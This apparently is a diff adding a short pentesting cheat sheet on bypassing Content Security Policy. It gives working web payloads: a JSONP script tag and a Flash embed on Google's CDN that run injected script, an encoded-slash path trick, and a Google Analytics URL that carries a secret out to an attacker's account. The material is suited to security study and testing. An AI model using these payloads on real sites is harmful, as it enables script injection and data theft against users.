|
| 1 | +# Ways to bypass CSP |
| 2 | + |
| 3 | +## Introduction |
| 4 | + |
| 5 | +Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross Site Scripting (XSS) and data injection attacks. |
| 6 | + |
| 7 | +How do we circumvent CSP protections? |
| 8 | + |
| 9 | +## Impact |
| 10 | + |
| 11 | +Based on different scenarios, we can use different tricks to bypass it. |
| 12 | + |
| 13 | +### Insecure CDN |
| 14 | + |
| 15 | +If you discover that CSP is allowing you to load js files from insecure CDN, you can include older version of vulnerable libraries to achieve your goals. |
| 16 | + |
| 17 | +Some insecure CDN: |
| 18 | + |
| 19 | +- [Google CDN](https://ajax.googleapis.com/ajax/) |
| 20 | + - `<script src="https://ajax.googleapis.com/ajax/services/feed/find?v=1.0&callback=alert&context=1337"></script>` |
| 21 | + - [Libraries](https://ajax.googleapis.com/ajax/libs) |
| 22 | + - Vulnerable Flash: `<embed src='//ajax.googleapis.com/ajax/libs/yui/2.8.0r4/build/charts/assets/charts.swf?allowedDomain=\"})))}catch(e){alert(1337)}//' allowscriptaccess=always>` |
| 23 | +- [CloudFlare CDN](https://cdnjs.cloudflare.com/ajax/) |
| 24 | +- [jsDelivr](https://cdn.jsdelivr.net/) |
| 25 | + |
| 26 | +### Path Restriction |
| 27 | + |
| 28 | +When you see something like this: |
| 29 | + |
| 30 | +``` |
| 31 | +Content-Security-Policy: default-src 'none'; style-src 'self'; img-src 'self'; script-src https://cdnjs.cloudflare.com/ajax/libs/jquery/ |
| 32 | +``` |
| 33 | + |
| 34 | +You think: Oh, would I only be allowed to include the js files of trusted CDN under the path `/ajax/libs/jquery/`? |
| 35 | + |
| 36 | +The answer is "No", and you can bypass it via "URL Encoding of a slash". [Demo](https://t.co/Dl9hkKtlQc?amp=1) |
| 37 | + |
| 38 | + |
| 39 | + |
| 40 | +### Google Analytics |
| 41 | + |
| 42 | +When you see something like this: |
| 43 | + |
| 44 | +``` |
| 45 | +Content-Security-Policy: img-src 'self' data: www.google-analytics.com |
| 46 | +``` |
| 47 | + |
| 48 | +Not a problem. Quoted from the original report from hackerone: |
| 49 | + |
| 50 | +> The Google Analytics’ ea parameter is used to log event actions and can contain arbitrary strings. An attacker could setup a Google Analytics account and then inject an image referencing their account. |
| 51 | +
|
| 52 | +The exploit would be like: `https://www.google-analytics.com/collect?v=1&tid=UA-77300477-1&cid=2111515817&t=event&ec=email&el=2111515817&cs=newsletter&cm=email&cn=062413&cm1=1&ea={SECRET}` |
| 53 | + |
| 54 | +## Reference |
| 55 | + |
| 56 | +- [H5SC Minichallenge 3: "Sh*t, it's CSP!"](https://github.com/cure53/XSSChallengeWiki/wiki/H5SC-Minichallenge-3:-%22Sh*t,-it%27s-CSP!%22) |
| 57 | +- [swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/Intruders/jsonp_endpoint.txt) |
| 58 | +- [Relative Path Overwrite demo](https://www.bmoine.fr/assets/projects/files/rpo/index.html) |
| 59 | +- [@SecurityMB](https://twitter.com/SecurityMB/status/1162690916722839552) |
| 60 | +- [@0daylabs](https://twitter.com/0daylabs/status/774293505183055872) |
| 61 | +- [Google Analytics could be used as CSP bypass for data exfiltration on hackerone.com](https://hackerone.com/reports/199779) |
0 commit comments